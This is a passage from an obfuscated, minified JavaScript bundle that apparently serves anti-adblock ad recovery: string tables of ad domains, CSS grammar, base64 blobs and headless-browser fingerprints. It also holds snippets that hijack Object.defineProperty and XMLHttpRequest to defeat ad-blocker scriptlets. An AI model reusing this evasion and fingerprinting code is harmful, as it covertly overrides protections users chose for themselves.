sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","cefsharp","postmedia.solutions.cdn.optable.co","<'margin-left'>{1,2}","acceptableAdsBait","HTMLMetaElement","slot_element_id","line","https://s.html-load.com",'link[rel="stylesheet"][href*="',"matched","lastIndexOf","_fa_","min","auto|<integer>","monitoring","stylesheet","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://consent.halifaxcourier.co.uk","auto|none","adlib","gpt-","child|young|old","adhesion","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","conative.network","as_window_id","normal|break-word","max( <calc-sum># )","scroll( [<axis>||<scroller>]? )","adUnits","https://html-load.com","false","visit","even","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","/health-check","DONE","__hooked_preframe","setRequestHeader","<'flex-shrink'>","samsungbrowser","Terminate - non-adblock",'meta[name="',"getAtrule","invert( <number-percentage> )","createDescriptor","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","as_","api.receptivity.io","mimeTypesConsistent","opera","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","contentDocument","saturate( <number-percentage> )","<'margin-block'>","https://consent.cesoirtv.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","que","lijit.com","counter( <counter-name> , <counter-style>? )","HTMLIFrameElement_contentDocument","ignoreInvalidMapping","SYN_URG","raider.io","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","appconsent.io","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Event_stopImmediatePropagation","lines","consumeNumber","consents","pub_300x250","3451696sihEOh","Too many hex digits","versions","svi","Element_className","some","translate3d( <length-percentage> , <length-percentage> , <length> )","https://pbs.nextmillmedia.com/openrtb2/auction","privacy-center.org","dvmin","normal|<length>","terms","No element indexed by ","WebKitMediaKeys","HTMLAnchorElement_attributionSrc","middle","dispatchEvent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","input","<feature-type> '{' <feature-value-declaration-list> '}'","teads","Semicolon or block is expected","//# sourceURL=rtb_adm.js","cdn-exchange.toastoven.net","appendScriptElementAsync","abs","geoedge.be","Object","Node_insertBefore","; Domain=","lookupType","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","$1   ","<counter-style-name>|symbols( )","Not a Declaration node","[restore-rejections] restoreDeferredRejections__nonadblock","auto|<integer>{1,3}","publisher1st.com","eventType","<'border-top-width'>||<'border-top-style'>||<color>","MessageEvent","join","Node"," is expected","MSG_SYN","\n--","replaceState","<bg-image>#","default","rule","<integer>&&<symbol>","<'border-width'>","cdn.optimizely.com","ZWhvcg==","MAIN","httponly","apcnf","auto|never|always","HTMLFormElement_action","kumo.network-n.com","addEventListener","top|bottom|block-start|block-end|inline-start|inline-end","stickyads","prepend","_phantom","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Terminate - profile not found","item doesn't belong to list","core-ads","toLowerCase","nodeType","HTML","hadronid.net","adkernel.com","fromArray","flip-block||flip-inline||flip-start","message","the-ozone-project.com","cssWideKeywords","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","replace","<relative-real-selector-list>","callback","<?lit$","<length> <length>?","dotomi.com","sandbox","auto|never|always|<absolute-size>|<length>","isDelim","__phantomas","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","auto|<custom-ident>","DOMContentLoaded","as_session_id","/pagead/gen_204?","videostep.com","CSSStyleSheet_insertRule","and","[<length-percentage>|auto]{1,2}|cover|contain","defer","userAgent",'Delim "',"ocelot.studio","bqstreamer.com","[<length>|<percentage>|auto]{1,4}","auto|grayscale","?as-revalidator=","html","setPAAPIConfigForGPT","isEmpty","opacity(0)","matchMedia",'meta[http-equiv="Content-Security-Policy"]',"dpcm","splitCookiesString","[restore-rejections] restoreDeferredRejections__adblock","gpt_requested_time","reference","rhombusads.com","Document_getElementsByTagName","childNodes","isVisibleElement","percentage-token","Notification","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ad.doorigo.co.kr","biggeekdad.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cookielaw.org","HTMLAnchorElement","evalLength","opacity( [<number-percentage>] )","ariaLabel","Function","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","aweber.com","matcher","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",".setPAAPIConfigForGPT","domain switched","electron","Expect a number","__prehooked","isTargetUrl","cesoirtv.com","/iu3","ghi","<counter()>|<counters()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","otSDKStub","allowPrebid","sp_message_","protectUrlContext",'[id^="dfp-ad-"]',"all|<custom-ident>","function ","<track-size>+","Block","list","navigator.appVersion is undefined","balance","normal|break-all|keep-all|break-word|auto-phrase","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","qrscanner.net","secure","response","<media-in-parens> [and <media-in-parens>]+","kargo.com","getElementsByClassName","<'align-self'>|anchor-center","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<single-transition>#","em5iZw==","filter, pointer-events","<number-percentage>{1,4}&&fill?","Unknown field `","initInventoryFrame","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","[AdBlockDetector] Request adblock detected. ","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","padding|border","getPropertyValue","r2b2.cz","__proto__","slot","scrollBy","privacymanager.io","fromCharCode","allowRunInIframe","rel","responseXML","https://btlr.sharethrough.com/universal/v1","HTMLFormElement","is_blocking_acceptable_ads","getAttributeKeys","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","mediaType","poster","_sourceRoot","truvidplayer.com","google_ads","lvh","[proportional-nums|tabular-nums]","%%%INV_CODE%%%","apply","ay.delivery","HTMLSourceElement_srcset","consume","children",")-token","endpoint","whatcardev.haymarket.com","Element_attributes","getOwnPropertyNames","then","encodedBodySize","s2s.t13.io","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","; SameSite=None","a3luYg==","charCode","options","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","action","includeHosts","Element_innerHTML","adngin-","8573741755808484570000","setTargetingForGPTAsync","PerformanceResourceTiming","ellipse( [<shape-radius>{2}]? [at <position>]? )","abgroup","MatchGraph","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","welt.de","gemius.pl","seedtag.com","tokens","player","getTokenStart","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","option sameSite is invalid","adm"," iterations","crwdcntrl.net",'meta[name="as-tester-handler-added"]',"padStart","/recaptcha/api2/aframe","<alpha-value>","htlbid.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","flux.jp","contains","function","gpt-adshield","jkl","auto|isolate","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Wrong node type `","row|row-reverse|column|column-reverse","none|<length>","mediaText","!(function(){","prototype","<ns-prefix>? <ident-token>","throwError","<dashed-ident>","media.net","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","uBO:","class","botKind","pseudo","appier.net","ittpx-asia.eskimi.com","cmpStr","createElement","adjacket","ignore|stretch-to-fit","sectionChange","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","getConfig","__isProxy","kueezrtb.com","https://c.amazon-adsystem.com/aax2/apstag.js","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","parseFromString","<visual-box>||<length [0,∞]>",'" is a required argument.',"socdm.com","browserLanguage","<'min-height'>","strict","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","__driver_unwrapped","Unsupported version: ","leftComparison","destroySlots","integrity","<mask-reference>#","navigator.permissions is undefined","[<line-names>|<name-repeat>]+","<grid-line> [/ <grid-line>]?","call","recovery_adm_gpt_request","supplierId","Element_id","HTMLAnchorElement_protocol","RegExp_exec","avplayer.com","addtl_consent","inline-block|inline-list-item|inline-table|inline-flex|inline-grid"," > ","normal|compact","upright|rotate-left|rotate-right","semicolon-token","acos( <calc-sum> )","onerror","IFrame","import('","<keyframe-selector># { <declaration-list> }","<'max-inline-size'>","getCategoryExclusions","preventDefault","_sorted","limit_memory_filter","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","snigelweb.com","adv-space","https://qa.html-load.com","allowInterstitial","mfadsrvr.com",'" as-key="',"abc","adsafeprotected.com","WebGLRenderingContext is null","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<symbol>+","<position>","open","/translator","dataset","<line-style>{1,4}","HTMLSourceElement","/gampad/ads","[diagonal-fractions|stacked-fractions]","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","fundingchoicesmessages.google.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[full-width|proportional-width]","[auto? [none|<length>]]{1,2}","Window_fetch","start prebid request bidsBackHandler for ","sepia( <number-percentage> )","eWJmcQ==","option path is invalid","nn_","[first|last]? baseline","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","; Priority=Low","pubkey","term","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","notificationPermissions signal unexpected behaviour","sdk_version","frames","Window_open","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Failed to load profile: ","SYN","Terminate - keep original acceptable ads","space-between|space-around|space-evenly|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","refinery89.com","none|[fill|fill-opacity|stroke|stroke-opacity]#","aWQ=","intentiq.com","rotateZ( [<angle>|<zero>] )","https://07c225f3.online","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<shape>|auto","yahoo-mail-v1","appendData","smartadserver.com","cmVzZXJ2ZWQxSW5wdXQ=","normal|allow-discrete","FeatureFunction","lookupOffset","filter","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","c3ZtbQ==","<single-animation-fill-mode>#","adform.net","isVisibleContent","adpushup.com","INTERSTITIAL","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|vertical-to-horizontal","load","isSamsungBrowser","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","notifications",'meta[name="as-event-handler-added"]',"<'rest-before'> <'rest-after'>?","start|end|center|baseline|stretch","context","yieldlab.net","recovery_adm_click_ar","__fxdriver_unwrapped","N is expected","removeItem","preload","Field `","Terminate - not allowed running in iframe","contentsfeed.com","from-image|<angle>|[<angle>? flip]","visibility","__webdriver_script_fn","resize","tail","string","/pcs/activeview?","image( <image-tags>? [<image-src>? , <color>?]! )","$chrome_asyncScriptInfo","numeric-only|allow-keywords","[[<integer>|infinite]{2}]#|auto","XMLHttpRequest_responseURL","Failed to get encoded-id version: encoded-id is empty","iionads.com","c2shb.pubgw.yahoo.com","Load stylesheet results: ","onParseError","external","Unexpected syntax '","OutOfPageFormat","boolean","CefSharp","_asClickListeners","Window_frames","2780poqSpl","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","https://consent.programme-tv.net","columns","head","none|element|text","mezzomedia","whitespace-token","[<image>|<string>] [<resolution>||type( <string> )]","<box>|margin-box","<integer>|auto","isChannelConnected","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<clip-source>|[<basic-shape>||<geometry-box>]|none","outerHeight","<target-counter()>|<target-counters()>|<target-text()>","DisallowEmpty","auto|loose|normal|strict|anywhere"," is blocked","document.documentElement.getAttributeNames is not a function","length","a2Zwdg==","HEAD","<number [0,1]>","kargo-","applySourceMap","Generator is already executing.","<family-name>#","center|start|end|self-start|self-end|flex-start|flex-end","not","fxios/","getTargetingKeys","recoverAds","defineProperties","nonzero|evenodd","normal|[fill||stroke||markers]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dXl5aw==","})()","remove","onmousedown","onorientationchange","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","17316gozhfE","clearInterval","<'border-top-color'>{1,2}","none|<shadow-t>#","AtrulePrelude","normal|italic|oblique <angle>{0,2}","<media-not>|<media-and>|<media-in-parens>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","HTMLTableCaptionElement","auto|bar|block|underscore","loading","__lastWatirAlert","else","eatDelim","match","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","insertList","cootlogix.com","is_admiral_adwall_rendered","hypot( <calc-sum># )","Comment","endsWith","repeat","<unknown>","Response","advertiserId","block|inline|run-in","compareByOriginalPositionsNoSource","PerformanceEntry","now","SharedStorageWorklet_addModule","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","cmVzZXJ2ZWQyT3V0cHV0","charCodeAt","HTMLTableColElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","visualViewport","brandmetrics.com","/runner.html","hooked","tokenIndex","adfarm1.adition.com","documentFocus","intervalId","getLocation","triggerCount","Array","ad.360yield-basic.com","sync.search.spotxchange.com","combinator","ar-v1","[<layer-name>#|<layer-name>?]","aniview.com","alphaStr","warn","__as_xhr_onload","connectad.io","[none|<dashed-ident>]#","tag","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'min-inline-size'>","JSON","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","axelspringer.com","nexx360.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLIFrameElement_name","openx.net","optable.co","CSSMozDocumentRule","div {}","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","adUnitPath","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","CDO","gpt-firstimpression","autobild.de","consentmanager.net","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Element_closest","originalPositionFor","AddMatchOnce","nightmare","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","1nlsdkf",'[name^="google_ads_iframe"]',"version","every","<number-zero-one>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","writeln","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Plus sign","HTMLAnchorElement_ping","removeEventListener","distinctiveProps","googletag cmd unshift failed : ","auto|<length>|<percentage>","<url>|none","srcdoc","enums","hadron.ad.gt","null","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Combinator is expected","sussexexpress.co.uk","generate","domAutomationController","<'padding-left'>{1,2}","url","/detect/script-block/script-blocked-checker","bot","auto|none|preserve-parent-color","<color>","__lastWatirConfirm","none|all","viously.com","<grid-line>","Invalid base64 digit: ","<angle>","click","quantumdex.io","clickio.com","delay","sessionId","allocateCursor","gpt-nextmillennium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","nearest|up|down|to-zero","createItem","cpmstar.com","` should not contain a prelude","htlb.casalemedia.com","calledSelenium","document","<ident>|<function-token> <any-value> )","element out of viewable window","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","banner-ad","units","ads-","fs-","visible|auto|hidden","releaseCursor","MozAppearance","https://consent.manchesterworld.uk","addConnectionHandler","start|center|end|justify","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"tunebat.com","<url>+","HTMLImageElement_src","adsinteractive","<blend-mode>#","ad-placeholder","auth","bricks-co.com","<transform-function>+","Zm1qeA==","data-target","_sourcesContents","[from-image||<resolution>]&&snap?","idSubstrings",'iframe[name="',"attributionSrc","layer( <layer-name> )","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","throw new Error();","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<single-animation-direction>#","<media-in-parens> [or <media-in-parens>]+","auto|from-font|<length>|<percentage>",'":", ',"rad","http://api.dable.io/widgets/","is_acceptable_ads_blocked","cover|contain|entry|exit|entry-crossing|exit-crossing","d15kdpgjg3unno.cloudfront.net","[<url> [format( <string># )]?|local( <family-name> )]#"," | ","decodeUrl","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","PTZhMEc+UE9vMzdudj94JjFgXTJ0","groups","lookupOffsetNonSC","googletag","samesite","prebid","[above|below|right|left]? <length>? <image>?","window.parent.parent.apstag.runtime.callCqWrapper","removeProperty","[<length-percentage>|left|center|right]#","shouldRecover","_ad","idSubstring","setAttributeNS",'target="_top"',"Condition","[<family-name>|<generic-family>]#","eat","http://","yandex.ru","auto|<animateable-feature>#","ats.rlcdn.com","deg","sn-","; HttpOnly","positions","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[contain|none|auto]{1,2}","<'grid-row-gap'> <'grid-column-gap'>?","<length-percentage>|closest-side|farthest-side","https://fb2.html-load.com",'<\/script><script src="',"360yield.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","orbidder.otto.de","pluginsLength","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","'[' <custom-ident>* ']'","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Ratio","Module","device-cmyk( <number>#{4} )","Advertisement","forEachRight","SyntaxMatchError","[getDecodedLocation] failed to find decoded location","browserKind","innerHeight","types","<number>|<percentage>|none","protectCss","urlGenerate","[auto|<length-percentage>]{1,2}","Match","scrollY","partitioned","undefined","navigator.productSub is undefined","Group","fuse","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","(-token","setIsTcfNeeded","script:","scribd.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","SharedStorageWorklet","start|end|center|justify|distribute|stretch","matchRef","adContainer","nicovideo.jp","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","__gads=ID=","headless_chrome","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Parentheses","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","urlParse","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","` for ","xhr","capture","blocked_filters","arrayBuffer","[[auto|<length-percentage>]{1,2}]#","number","code","window.top._df.t","Operator","geniee","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","aria-label",'[data-id^="div-gpt-ad"]',"<'max-height'>","sourceRoot","class extends self.XMLHttpRequest","this.href='https://paid.outbrain.com/network/redir","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","__as_xhr_processed","<keyframe-block>+","documentElementKeys","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[auto|alphabetic|hanging|ideographic]","none|auto","pbjsList","target","skipWs","<length>|<percentage>|auto","<media-query>#","<'align-items'> <'justify-items'>?","gecko","lookupValue","gpt-adpushup","useragent","consumeUntilExclamationMarkOrSemicolon","allow-scripts","HTMLVideoElement_src","/dbm/ad","_last","referrer","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","auto||<ratio>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","jizsl_","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","indiatimes.com","article","https://ghb.adtelligent.com/v2/auction/","HTMLScriptElement_attributionSrc","all","sascdn.com","onload","interval","combo","ownKeys","DocumentFragment_getElementById","selenium","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getBidResponses","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","thenStack","cache","; Priority=High","IdSelector","https://cmp.myhomebook.de","i|s","https://googleads.g.doubleclick.net/pagead/ads","e-planning.net","image","w = window.parent;","ot-","pub_300x250m","api.reurl.co.kr","paint( <ident> , <declaration-value>? )","shift","pagead2.googlesyndication.com","ad-stir.com","coupang","custom-ident","isInRootIframe","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clear","pghub.io","vmin","pagead/js/dv3.js","charAt","<custom-ident> : <integer>+ ;","ACK_INVISIBLE","compareByGeneratedPositionsInflated","important","__rgst_cb","fromCodePoint","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","keys","none|left|right|both|inline-start|inline-end","first","Vertical line is expected","playwire.com","marker-mid","as_skip","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","cmVzZXJ2ZWQySW5wdXQ=","Hex or identifier is expected","auto|none|enabled|disabled","log.pinterest.com","<mask-layer>#","dyv1bugovvq1g.cloudfront.net","(function(){","<percentage>?&&<image>","inherit","/f.min.js","webkitMediaStream","next","_serializeMappings","none|[weight||style||small-caps||position]",'link[rel="preload"][as="script"][href="',"advertisement","getSlotId","initial","<ident>","webdriver","getVersion","type","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","data-meta","getSetCookie","; SameSite=Lax","pubads","luminance|alpha","RegExp_test","tpmn","style","<'text-emphasis-style'>||<'text-emphasis-color'>","tcloaded","<compound-selector>#","__hooked","Invalid URL: ","</div>","marker-end","[<function-token> <any-value>? )]|[( <any-value>? )]","cssRules","Element_querySelector","AttributeSelector","__as_is_xhr_loading","none|<image>",'"><\/script></head><body></body></html>',"Neither `enter` nor `leave` walker handler is set or both aren't a function","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","toPrimitive","_blank","opts","onClick","googletagservices.com","-ad","Type of node should be an Object","<declaration>","<body","comma-token","<script>","infinityfree.com","as_parent","botd","map",'"><\/script>',"last_processed_rules_count","none|element|auto","HTMLStyleElement_insertBefore","https://mp.4dex.io/prebid","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","':' <ident-token>|':' <function-token> <any-value> ')'","nextNonWsCode","/pagead/drt/ui","String_replace","cbidsp","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","slotElementId",'<div class="CAN_content">',"clearTimeout",".end","<'align-content'> <'justify-content'>?","gpt-anymind","flashtalking.com","\n  --------","<'row-gap'> <'column-gap'>?","classList","ads-refinery89.adhese.com","-moz-calc(","timesofindia.indiatimes.com","springserve.com","symplr","static.criteo.net","Navigator","bmxvYw==","is_admiral_active","__driver_evaluate","Expect a keyword","navigator.webdriver is undefined","addModule","Element_outerHTML","replaceSync","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","( <media-condition> )|<media-feature>|<general-enclosed>","this.postMessage(...arguments)",'<div class="CAN_ad">',"https://ad-delivery.net/px.gif?ch=1","isInAdIframe","(\\s|>)","nowrap|wrap|wrap-reverse","tan( <calc-sum> )","https://orbidder.otto.de/bid","domcontentloaded","si.com","explicit","StyleSheet","osano-","indexww.com","ADNXSMediation","MSG_ACK","setAttribute","onmozfullscreenchange","appiersig.com","bounceexchange.com"," node type","urlFilter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","redirect","unshift","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const 